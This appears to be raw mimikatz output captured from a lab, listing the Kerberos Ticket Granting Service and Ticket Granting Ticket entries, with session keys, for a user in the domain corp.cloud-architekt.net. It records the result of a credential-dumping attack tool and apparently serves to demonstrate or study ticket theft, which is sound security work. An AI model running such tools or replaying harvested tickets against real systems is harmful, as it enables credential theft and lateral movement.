 mimikatz 2.2.0 x64 (oe.eo)
Authentication Id : 0 ; 679107 (00000000:000a5cc3)
Session : Interactive from 2
User Name : mccoy
Domain : CORP
Logon Server : (null)
Logon Time : 4/25/2021 10:38:25 AM
SID : S-1-12-1-637797637-1290861519-799174304-704599927
* Username : mccoy
* Domain : corp.cloud-architekt.net
* Password : (null)
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 4/25/2021 10:39:19 AM ; 4/25/2021 8:13:04 PM ; 1/1/1601 2:00:00 AM
Service Name (02) : cifs ; ds1.corp.cloud-architekt.net ; @ CORP.CLOUD-ARCHITEKT.NET
Target Name (02) : cifs ; ds1.corp.cloud-architekt.net ; @ CORP.CLOUD-ARCHITEKT.NET
Client Name (01) : mccoy ; @ corp.cloud-architekt.net
Flags 00010000 : name_canonicalize ;
Session Key : 0x00000001 - des_cbc_crc
285a916d940e0704f621158d759f2404ce6577be20ae0f758b401f9af54ab211
Ticket : 0x00000012 - aes256_hmac ; kvno = 5 [...]
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 4/25/2021 10:39:19 AM ; 4/25/2021 8:13:04 PM ; 1/1/1601 2:00:00 AM
Service Name (02) : krbtgt ; CORP.CLOUD-ARCHITEKT.NET ; @ CORP.CLOUD-ARCHITEKT.NET
Target Name (--) : @ CORP.CLOUD-ARCHITEKT.NET
Client Name (01) : mccoy ; @ corp.cloud-architekt.net
Flags 00010000 : name_canonicalize ;
Session Key : 0x00000001 - des_cbc_crc
02004d97fd21fbaf4f10731012525fbce35d330618796b93437f23690abcca3c
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]